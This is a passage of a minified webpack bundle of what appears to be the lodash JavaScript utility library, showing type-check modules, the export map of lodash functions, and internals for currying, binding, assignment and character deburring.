Arguments]"==(0,r.Z)(t)},a=Object.prototype,u=a.hasOwnProperty,c=a.propertyIsEnumerable,f=i(function(){return arguments}())?i:function(t){return(0,o.Z)(t)&&u.call(t,"callee")&&!c.call(t,"callee")},s=f},4498:function(t,e){var n=Array.isArray;e.Z=n},8106:function(t,e,n){var r=n(170),o=n(2249);e.Z=function(t){return null!=t&&(0,o.Z)(t.length)&&!(0,r.Z)(t)}},4478:function(t,e,n){var r=n(7688),o=n(8649);function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}var a="object"==("undefined"==typeof exports?"undefined":i(exports))&&exports&&!exports.nodeType&&exports,u=a&&"object"==("undefined"==typeof module?"undefined":i(module))&&module&&!module.nodeType&&module,c=u&&u.exports===a?r.Z.Buffer:void 0,f=(c?c.isBuffer:void 0)||o.Z;e.Z=f},170:function(t,e,n){var r=n(793),o=n(4255);e.Z=function(t){if(!(0,o.Z)(t))return!1;var e=(0,r.Z)(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},2249:function(t,e){e.Z=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},4255:function(t,e){function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}e.Z=function(t){var e=n(t);return null!=t&&("object"==e||"function"==e)}},597:function(t,e){function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}e.Z=function(t){return null!=t&&"object"==n(t)}},9752:function(t,e,n){var r=n(793),o=n(597);function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}e.Z=function(t){return"symbol"==i(t)||(0,o.Z)(t)&&"[object Symbol]"==(0,r.Z)(t)}},1044:function(t,e,n){n.d(e,{Z:function(){return s}});var r=n(793),o=n(2249),i=n(597),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1;var u=n(8100),c=n(1819),f=c.Z&&c.Z.isTypedArray,s=f?(0,u.Z)(f):function(t){return(0,i.Z)(t)&&(0,o.Z)(t.length)&&!!a[(0,r.Z)(t)]}},2619:function(t,e,n){var r=n(7098),o=n(7788),i=n(8106);e.Z=function(t){return(0,i.Z)(t)?(0,r.Z)(t):(0,o.Z)(t)}},1068:function(t,e,n){n.r(e),n.d(e,{add:function(){return u},after:function(){return _},ary:function(){return xt},assign:function(){return Yt},assignIn:function(){return ee},assignInWith:function(){return re},assignWith:function(){return ie},at:function(){return ye},attempt:function(){return Pe},before:function(){return Ee},bind:function(){return Ce},bindAll:function(){return xe},bindKey:function(){return Re},camelCase:function(){return In},capitalize:function(){return Qe},castArray:function(){return xn},ceil:function(){return Mn},chain:function(){return Ln},chunk:function(){return Bn},clamp:function(){return Wn},clone:function(){return kr},cloneDeep:function(){return jr},cloneDeepWith:function(){return Sr},cloneWith:function(){return Pr},commit:function(){return Er},compact:function(){return Ar},concat:function(){return Cr},cond:function(){return Tr},conforms:function(){return Dr},conformsTo:function(){return Mr},constant:function(){return ut},countBy:function(){return Wr},create:function(){return zr},curry:function(){return Vr},curryRight:function(){return Gr},debounce:function(){return $r},deburr:function(){return an},default:function(){return Sd},defaultTo:function(){return Xr},defaults:function(){return no},defaultsDeep:function(){return vo},defer:function(){return bo},delay:function(){return _o},difference:function(){return So},differenceBy:function(){return Ao},differenceWith:function(){return Io},divide:function(){return xo},drop:function(){return To},dropRight:function(){return Ro},dropRightWhile:function(){return Mo},dropWhile:function(){return Lo},each:function(){return No},eachRight:function(){return Uo},endsWith:function(){return Vo},entries:function(){return Ho},entriesIn:function(){return Yo},eq:function(){return Rt.Z},escape:function(){return Qo},escapeRegExp:function(){return ni},every:function(){return ii},extend:function(){return ee},extendWith:function(){return re},fill:function(){return ui},filter:function(){return ci.Z},find:function(){return di},findIndex:function(){return li},findKey:function(){return vi},findLast:function(){return gi},findLastIndex:function(){return bi},findLastKey:function(){return _i},first:function(){return wi},flatMap:function(){return ki},flatMapDeep:function(){return ji},flatMapDepth:function(){return Si},flatten:function(){return he},flattenDeep:function(){return Pi},flattenDepth:function(){return Ei},flip:function(){return Ai},floor:function(){return Ci},flow:function(){return xi},flowRight:function(){return Ti},forEach:function(){return No},forEachRight:function(){return Uo},forIn:function(){return Ri},forInRight:function(){return Di},forOwn:function(){return Mi},forOwnRight:function(){return Li},fromPairs:function(){return Fi},functions:function(){return qi},functionsIn:function(){return Wi},get:function(){return ae.Z},groupBy:function(){return Ui},gt:function(){return Gi},gte:function(){return Hi},has:function(){return Xi},hasIn:function(){return Qi.Z},head:function(){return wi},identity:function(){return w.Z},inRange:function(){return na},includes:function(){return ua},indexOf:function(){return fa},initial:function(){return sa},intersection:function(){return ha},intersectionBy:function(){return va},intersectionWith:function(){return ya},invert:function(){return ga},invertBy:function(){return Oa},invoke:function(){return Ea},invokeMap:function(){return Aa},isArguments:function(){return se.Z},isArray:function(){return G.Z},isArrayBuffer:function(){return Ia},isArrayLike:function(){return qt.Z},isArrayLikeObject:function(){return io},isBoolean:function(){return xa},isBuffer:function(){return pr.Z},isDate:function(){return Ra},isElement:function(){return Da},isEmpty:function(){return Fa},isEqual:function(){return Ba},isEqualWith:function(){return qa},isError:function(){return je},isFinite:function(){return za},isFunction:function(){return ao.Z},isInteger:function(){return Ua},isLength:function(){return Va.Z},isMap:function(){return mr},isMatch:function(){return Ha},isMatchWith:function(){return Ya},isNaN:function(){return $a},isNative:function(){return nu},isNil:function(){return ru},isNull:function(){return ou},isNumber:function(){return Ja},isObject:function(){return d.Z},isObjectLike:function(){return H.Z},isPlainObject:function(){return ke},isRegExp:function(){return au},isSafeInteger:function(){return uu},isSet:function(){return gr},isString:function(){return ra},isSymbol:function(){return r.Z},isTypedArray:function(){return uo.Z},isUndefined:function(){return cu},isWeakMap:function(){return fu},isWeakSet:function(){return su},iteratee:function(){return lu},join:function(){return pu},kebabCase:function(){return hu},keyBy:function(){return vu},keys:function(){return Kt.Z},keysIn:function(){return Qt},last:function(){return Po},lastIndexOf:function(){return bu},lodash:function(){return Q},lowerCase:function(){return gu},lowerFirst:function(){return _u},lt:function(){return Zu},lte:function(){return Ou},map:function(){return Oi},mapKeys:function(){return ku},mapValues:function(){return ju},matches:function(){return Pu},matchesProperty:function(){return Au},max:function(){return Iu},maxBy:function(){return xu},mean:function(){return Du},meanBy:function(){return Mu},memoize:function(){return Lu.Z},merge:function(){return Nu},mergeWith:function(){return ho},method:function(){return Bu},methodOf:function(){return qu},min:function(){return Wu},minBy:function(){return zu},mixin:function(){return Uu},multiply:function(){return Vu},negate:function(){return Ku},next:function(){return Ju},noop:function(){return N},now:function(){return Hr},nth:function(){return Xu},nthArg:function(){return Qu},omit:function(){return nc},omitBy:function(){return ac},once:function(){return uc},orderBy:function(){return sc},over:function(){return dc},overArgs:function(){return yc},overEvery:function(){return mc},overSome:function(){return gc},pad:function(){return Fc},padEnd:function(){return Nc},padStart:function(){return Bc},parseInt:function(){return zc},partial:function(){return Vc},partialRight:function(){return Yc},partition:function(){return $c},pick:function(){return Xc},pickBy:function(){return ic},plant:function(){return Qc},property:function(){return tf.Z},propertyOf:function(){return ef},pull:function(){return uf},pullAll:function(){return af},pullAllBy:function(){return cf},pullAllWith:function(){return ff},pullAt:function(){return df},random:function(){return gf},range:function(){return Of},rangeRight:function(){return kf},rearg:function(){return Sf},reduce:function(){return Ef},reduceRight:function(){return Cf},reject:function(){return xf},remove:function(){return Tf},repeat:function(){return Rf},replace:function(){return Df},rest:function(){return Mf},result:function(){return Lf},reverse:function(){return Nf},round:function(){return Bf},sample:function(){return zf},sampleSize:function(){return Gf},set:function(){return Hf},setWith:function(){return Yf},shuffle:function(){return Xf},size:function(){return Qf},slice:function(){return ts},snakeCase:function(){return es},some:function(){return rs},sortBy:function(){return os},sortedIndex:function(){return fs},sortedIndexBy:function(){return ss},sortedIndexOf:function(){return ls},sortedLastIndex:function(){return ds},sortedLastIndexBy:function(){return ps},sortedLastIndexOf:function(){return hs},sortedUniq:function(){return ys},sortedUniqBy:function(){return ms},split:function(){return bs},spread:function(){return _s},startCase:function(){return ws},startsWith:function(){return Zs},stubArray:function(){return Xn.Z},stubFalse:function(){return tu.Z},stubObject:function(){return Os},stubString:function(){return ks},stubTrue:function(){return js},subtract:function(){return Ss},sum:function(){return Ps},sumBy:function(){return Es},tail:function(){return As},take:function(){return Cs},takeRight:function(){return Is},takeRightWhile:function(){return xs},takeWhile:function(){return Ts},tap:function(){return Rs},template:function(){return Js},templateSettings:function(){return qs},throttle:function(){return $s},thru:function(){return Xs},times:function(){return nl},toArray:function(){return Yu},toFinite:function(){return b},toInteger:function(){return g},toIterator:function(){return rl},toJSON:function(){return il},toLength:function(){return ai},toLower:function(){return al},toNumber:function(){return m},toPairs:function(){return Ho},toPairsIn:function(){return Yo},toPath:function(){return cl},toPlainObject:function(){return fo},toSafeInteger:function(){return fl},toString:function(){return De.Z},toUpper:function(){return sl},transform:function(){return ll},trim:function(){return hl},trimEnd:function(){return vl},trimStart:function(){return ml},truncate:function(){return gl},unary:function(){return _l},unescape:function(){return kl},union:function(){return El},unionBy:function(){return Al},unionWith:function(){return Cl},uniq:function(){return Il},uniqBy:function(){return xl},uniqWith:function(){return Tl},uniqueId:function(){return Dl},unset:function(){return Ml},unzip:function(){return Fl},unzipWith:function(){return Nl},update:function(){return ql},updateWith:function(){return Wl},upperCase:function(){return zl},upperFirst:function(){return Xe},value:function(){return il},valueOf:function(){return il},values:function(){return ia},valuesIn:function(){return Ul},without:function(){return Vl},words:function(){return En},wrap:function(){return Kl},wrapperAt:function(){return Gl},wrapperChain:function(){return Hl},wrapperCommit:function(){return Er},wrapperLodash:function(){return Q},wrapperNext:function(){return Ju},wrapperPlant:function(){return Qc},wrapperReverse:function(){return Yl},wrapperToIterator:function(){return rl},wrapperValue:function(){return il},xor:function(){return $l},xorBy:function(){return Xl},xorWith:function(){return Ql},zip:function(){return td},zipObject:function(){return nd},zipObjectDeep:function(){return rd},zipWith:function(){return od}});var r=n(9752),o=function(t){return"number"==typeof t?t:(0,r.Z)(t)?NaN:+t},i=n(3069),a=function(t,e){return function(n,r){var a;if(void 0===n&&void 0===r)return e;if(void 0!==n&&(a=n),void 0!==r){if(void 0===a)return r;"string"==typeof n||"string"==typeof r?(n=(0,i.Z)(n),r=(0,i.Z)(r)):(n=o(n),r=o(r)),a=t(n,r)}return a}},u=a((function(t,e){return t+e}),0),c=/\s/,f=function(t){for(var e=t.length;e--&&c.test(t.charAt(e)););return e},s=/^\s+/,l=function(t){return t?t.slice(0,f(t)+1).replace(s,""):t},d=n(4255),p=/^[-+]0x[0-9a-f]+$/i,h=/^0b[01]+$/i,v=/^0o[0-7]+$/i,y=parseInt,m=function(t){if("number"==typeof t)return t;if((0,r.Z)(t))return NaN;if((0,d.Z)(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=(0,d.Z)(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=l(t);var n=h.test(t);return n||v.test(t)?y(t.slice(2),n?2:8):p.test(t)?NaN:+t},b=function(t){return t?Infinity===(t=m(t))||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0},g=function(t){var e=b(t),n=e%1;return e==e?n?e-n:e:0},_=function(t,e){if("function"!=typeof e)throw new TypeError("Expected a function");return t=g(t),function(){if(--t<1)return e.apply(this,arguments)}},w=n(7794),Z=n(4016),O=Z.Z&&new Z.Z,k=O?function(t,e){return O.set(t,e),t}:w.Z,j=k,S=Object.create,P=function(){function t(){}return function(e){if(!(0,d.Z)(e))return{};if(S)return S(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}(),E=function(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=P(t.prototype),r=t.apply(n,e);return(0,d.Z)(r)?r:n}},A=n(7688),C=function(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)},I=Math.max,x=function(t,e,n,r){for(var o=-1,i=t.length,a=n.length,u=-1,c=e.length,f=I(i-a,0),s=Array(c+f),l=!r;++u<c;)s[u]=e[u];for(;++o<a;)(l||o<i)&&(s[n[o]]=t[o]);for(;f--;)s[u++]=t[o++];return s},T=Math.max,R=function(t,e,n,r){for(var o=-1,i=t.length,a=-1,u=n.length,c=-1,f=e.length,s=T(i-u,0),l=Array(s+f),d=!r;++o<s;)l[o]=t[o];for(var p=o;++c<f;)l[p+c]=e[c];for(;++a<u;)(d||o<i)&&(l[p+n[a]]=t[o++]);return l},D=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r},M=function(){};function L(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}L.prototype=P(M.prototype),L.prototype.constructor=L;var F=L,N=function(){},B=O?function(t){return O.get(t)}:N,q=B,W={},z=Object.prototype.hasOwnProperty,U=function(t){for(var e=t.name+"",n=W[e],r=z.call(W,e)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==t)return o.name}return e};function V(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=void 0}V.prototype=P(M.prototype),V.prototype.constructor=V;var K=V,G=n(4498),H=n(597),Y=function(t,e){var n=-1,r=t.length;for(e||(e=Array(r));++n<r;)e[n]=t[n];return e},J=function(t){if(t instanceof F)return t.clone();var e=new K(t.__wrapped__,t.__chain__);return e.__actions__=Y(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e},$=Object.prototype.hasOwnProperty;function X(t){if((0,H.Z)(t)&&!(0,G.Z)(t)&&!(t instanceof F)){if(t instanceof K)return t;if($.call(t,"__wrapped__"))return J(t)}return new K(t)}X.prototype=M.prototype,X.prototype.constructor=X;var Q=X,tt=function(t){var e=U(t),n=Q[e];if("function"!=typeof n||!(e in F.prototype))return!1;if(t===n)return!0;var r=q(n);return!!r&&t===r[0]},et=Date.now,nt=function(t){var e=0,n=0;return function(){var r=et(),o=16-(r-n);if(n=r,o>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(void 0,arguments)}},rt=nt(j),ot=/\{\n\/\* \[wrapped with (.+)\] \*/,it=/,? & /,at=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ut=function(t){return function(){return t}},ct=n(5741),ft=function(){try{var t=(0,ct.Z)(Object,"defineProperty");return t({},"",{}),t}catch(t){}}(),st=ft,lt=st?function(t,e){return st(t,"toString",{configurable:!0,enumerable:!1,value:ut(e),writable:!0})}:w.Z,dt=nt(lt),pt=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t},ht=function(t,e,n,r){for(var o=t.length,i=n+(r?1:-1);r?i--:++i<o;)if(e(t[i],i,t))return i;return-1},vt=function(t){return t!=t},yt=function(t,e,n){return e==e?function(t,e,n){for(var r=n-1,o=t.length;++r<o;)if(t[r]===e)return r;return-1}(t,e,n):ht(t,vt,n)},mt=function(t,e){return!(null==t||!t.length)&&yt(t,e,0)>-1},bt=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],gt=function(t,e,n){var r=e+"";return dt(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(at,"{\n/* [wrapped with "+e+"] */\n")}(r,function(t,e){return pt(bt,(function(n){var r="_."+n[0];e&n[1]&&!mt(t,r)&&t.push(r)})),t.sort()}(function(t){var e=t.match(ot);return e?e[1].split(it):[]}(r),n)))},_t=function(t,e,n,r,o,i,a,u,c,f){var s=8&e;e|=s?32:64,4&(e&=~(s?64:32))||(e&=-4);var l=[t,e,o,s?i:void 0,s?a:void 0,s?void 0:i,s?void 0:a,u,c,f],d=n.apply(void 0,l);return tt(t)&&rt(d,l),d.placeholder=r,gt(d,t,e)},wt=function(t){return t.placeholder},Zt=n(906),Ot=Math.min,kt=function(t,e){for(var n=t.length,r=Ot(e.length,n),o=Y(t);r--;){var i=e[r];t[r]=(0,Zt.Z)(i,n)?o[i]:void 0}return t},jt="__lodash_placeholder__",St=function(t,e){for(var n=-1,r=t.length,o=0,i=[];++n<r;){var a=t[n];a!==e&&a!==jt||(t[n]=jt,i[o++]=n)}return i},Pt=function t(e,n,r,o,i,a,u,c,f,s){var l=128&n,d=1&n,p=2&n,h=24&n,v=512&n,y=p?void 0:E(e);return function m(){for(var b=arguments.length,g=Array(b),_=b;_--;)g[_]=arguments[_];if(h)var w=wt(m),Z=D(g,w);if(o&&(g=x(g,o,i,h)),a&&(g=R(g,a,u,h)),b-=Z,h&&b<s){var O=St(g,w);return _t(e,n,t,m.placeholder,r,g,O,c,f,s-b)}var k=d?r:this,j=p?k[e]:e;return b=g.length,c?g=kt(g,c):v&&b>1&&g.reverse(),l&&f<b&&(g.length=f),this&&this!==A.Z&&this instanceof m&&(j=y||E(j)),j.apply(k,g)}},Et="__lodash_placeholder__",At=Math.min,Ct=Math.max,It=function(t,e,n,r,o,i,a,u){var c=2&e;if(!c&&"function"!=typeof t)throw new TypeError("Expected a function");var f=r?r.length:0;if(f||(e&=-97,r=o=void 0),a=void 0===a?a:Ct(g(a),0),u=void 0===u?u:g(u),f-=o?o.length:0,64&e){var s=r,l=o;r=o=void 0}var d=c?void 0:q(t),p=[t,e,n,r,o,s,l,i,a,u];if(d&&function(t,e){var n=t[1],r=e[1],o=n|r,i=o<131,a=128==r&&8==n||128==r&&256==n&&t[7].length<=e[8]||384==r&&e[7].length<=e[8]&&8==n;if(!i&&!a)return t;1&r&&(t[2]=e[2],o|=1&n?0:4);var u=e[3];if(u){var c=t[3];t[3]=c?x(c,u,e[4]):u,t[4]=c?St(t[3],Et):e[4]}(u=e[5])&&(c=t[5],t[5]=c?R(c,u,e[6]):u,t[6]=c?St(t[5],Et):e[6]),(u=e[7])&&(t[7]=u),128&r&&(t[8]=null==t[8]?e[8]:At(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=o}(p,d),t=p[0],e=p[1],n=p[2],r=p[3],o=p[4],!(u=p[9]=void 0===p[9]?c?0:t.length:Ct(p[9]-f,0))&&24&e&&(e&=-25),e&&1!=e)h=8==e||16==e?function(t,e,n){var r=E(t);return function o(){for(var i=arguments.length,a=Array(i),u=i,c=wt(o);u--;)a[u]=arguments[u];var f=i<3&&a[0]!==c&&a[i-1]!==c?[]:St(a,c);if((i-=f.length)<n)return _t(t,e,Pt,o.placeholder,void 0,a,f,void 0,void 0,n-i);var s=this&&this!==A.Z&&this instanceof o?r:t;return C(s,this,a)}}(t,e,u):32!=e&&33!=e||o.length?Pt.apply(void 0,p):function(t,e,n,r){var o=1&e,i=E(t);return function e(){for(var a=-1,u=arguments.length,c=-1,f=r.length,s=Array(f+u),l=this&&this!==A.Z&&this instanceof e?i:t;++c<f;)s[c]=r[c];for(;u--;)s[c++]=arguments[++a];return C(l,o?n:this,s)}}(t,e,n,r);else var h=function(t,e,n){var r=1&e,o=E(t);return function e(){return(this&&this!==A.Z&&this instanceof e?o:t).apply(r?n:this,arguments)}}(t,e,n);return gt((d?j:rt)(h,p),t,e)},xt=function(t,e,n){return e=n?void 0:e,e=t&&null==e?t.length:e,It(t,128,void 0,void 0,void 0,void 0,e)},Tt=function(t,e,n){"__proto__"==e&&st?st(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n},Rt=n(8265),Dt=Object.prototype.hasOwnProperty,Mt=function(t,e,n){var r=t[e];Dt.call(t,e)&&(0,Rt.Z)(r,n)&&(void 0!==n||e in t)||Tt(t,e,n)},Lt=function(t,e,n,r){var o=!n;n||(n={});for(var i=-1,a=e.length;++i<a;){var u=e[i],c=r?r(n[u],t[u],u,n,t):void 0;void 0===c&&(c=t[u]),o?Tt(n,u,c):Mt(n,u,c)}return n},Ft=Math.max,Nt=function(t,e,n){return e=Ft(void 0===e?t.length-1:e,0),function(){for(var r=arguments,o=-1,i=Ft(r.length-e,0),a=Array(i);++o<i;)a[o]=r[e+o];o=-1;for(var u=Array(e+1);++o<e;)u[o]=r[o];return u[e]=n(a),C(t,this,u)}},Bt=function(t,e){return dt(Nt(t,e,w.Z),t+"")},qt=n(8106);function Wt(t){return Wt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Wt(t)}var zt=function(t,e,n){if(!(0,d.Z)(n))return!1;var r=Wt(e);return!!("number"==r?(0,qt.Z)(n)&&(0,Zt.Z)(e,n.length):"string"==r&&e in n)&&(0,Rt.Z)(n[e],t)},Ut=function(t){return Bt((function(e,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=t.length>3&&"function"==typeof i?(o--,i):void 0,a&&zt(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),e=Object(e);++r<o;){var u=n[r];u&&t(e,u,r,i)}return e}))},Vt=n(2311),Kt=n(2619),Gt=Object.prototype.hasOwnProperty,Ht=Ut((function(t,e){if((0,Vt.Z)(e)||(0,qt.Z)(e))Lt(e,(0,Kt.Z)(e),t);else for(var n in e)Gt.call(e,n)&&Mt(t,n,e[n])})),Yt=Ht,Jt=n(7098),$t=Object.prototype.hasOwnProperty,Xt=function(t){if(!(0,d.Z)(t))return function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}(t);var e=(0,Vt.Z)(t),n=[];for(var r in t)("constructor"!=r||!e&&$t.call(t,r))&&n.push(r);return n},Qt=function(t){return(0,qt.Z)(t)?(0,Jt.Z)(t,!0):Xt(t)},te=Ut((function(t,e){Lt(e,Qt(e),t)})),ee=te,ne=Ut((function(t,e,n,r){Lt(e,Qt(e),t,r)})),re=ne,oe=Ut((function(t,e,n,r){Lt(e,(0,Kt.Z)(e),t,r)})),ie=oe,ae=n(1434),ue=function(t,e){for(var n=-1,r=e.length,o=Array(r),i=null==t;++n<r;)o[n]=i?void 0:(0,ae.Z)(t,e[n]);return o},ce=n(6953),fe=n(1794),se=n(9108),le=fe.Z?fe.Z.isConcatSpreadable:void 0,de=function(t){return(0,G.Z)(t)||(0,se.Z)(t)||!!(le&&t&&t[le])},pe=function t(e,n,r,o,i){var a=-1,u=e.length;for(r||(r=de),i||(i=[]);++a<u;){var c=e[a];n>0&&r(c)?n>1?t(c,n-1,r,o,i):(0,ce.Z)(i,c):o||(i[i.length]=c)}return i},he=function(t){return null!=t&&t.length?pe(t,1):[]},ve=function(t){return dt(Nt(t,void 0,he),t+"")},ye=ve(ue),me=n(793),be=(0,n(7876).Z)(Object.getPrototypeOf,Object),ge=Function.prototype,_e=Object.prototype,we=ge.toString,Ze=_e.hasOwnProperty,Oe=we.call(Object),ke=function(t){if(!(0,H.Z)(t)||"[object Object]"!=(0,me.Z)(t))return!1;var e=be(t);if(null===e)return!0;var n=Ze.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&we.call(n)==Oe},je=function(t){if(!(0,H.Z)(t))return!1;var e=(0,me.Z)(t);return"[object Error]"==e||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!ke(t)},Se=Bt((function(t,e){try{return C(t,void 0,e)}catch(t){return je(t)?t:new Error(t)}})),Pe=Se,Ee=function(t,e){var n;if("function"!=typeof e)throw new TypeError("Expected a function");return t=g(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=void 0),n}},Ae=Bt((function(t,e,n){var r=1;if(n.length){var o=St(n,wt(Ae));r|=32}return It(t,r,e,n,o)}));Ae.placeholder={};var Ce=Ae,Ie=n(2588),xe=ve((function(t,e){return pt(e,(function(e){e=(0,Ie.Z)(e),Tt(t,e,Ce(t[e],t))})),t})),Te=Bt((function(t,e,n){var r=3;if(n.length){var o=St(n,wt(Te));r|=32}return It(e,r,t,n,o)}));Te.placeholder={};var Re=Te,De=n(714),Me=function(t,e,n){var r=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var i=Array(o);++r<o;)i[r]=t[r+e];return i},Le=function(t,e,n){var r=t.length;return n=void 0===n?r:n,!e&&n>=r?t:Me(t,e,n)},Fe=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]"),Ne=function(t){return Fe.test(t)},Be="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",qe="\\ud83c[\\udffb-\\udfff]",We="[^\\ud800-\\udfff]",ze="(?:\\ud83c[\\udde6-\\uddff]){2}",Ue="[\\ud800-\\udbff][\\udc00-\\udfff]",Ve="(?:"+Be+"|"+qe+")?",Ke="[\\ufe0e\\ufe0f]?",Ge=Ke+Ve+"(?:\\u200d(?:"+[We,ze,Ue].join("|")+")"+Ke+Ve+")*",He="(?:"+[We+Be+"?",Be,ze,Ue,"[\\ud800-\\udfff]"].join("|")+")",Ye=RegExp(qe+"(?="+qe+")|"+He+Ge,"g"),Je=function(t){return Ne(t)?function(t){return t.match(Ye)||[]}(t):function(t){return t.split("")}(t)},$e=function(t){return function(e){e=(0,De.Z)(e);var n=Ne(e)?Je(e):void 0,r=n?n[0]:e.charAt(0),o=n?Le(n,1).join(""):e.slice(1);return r[t]()+o}},Xe=$e("toUpperCase"),Qe=function(t){return Xe((0,De.Z)(t).toLowerCase())},tn=function(t,e,n,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(n=t[++o]);++o<i;)n=e(n,t[o],o,t);return n},en=function(t){return function(e){return null==t?void 0:t[e]}},nn=en({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z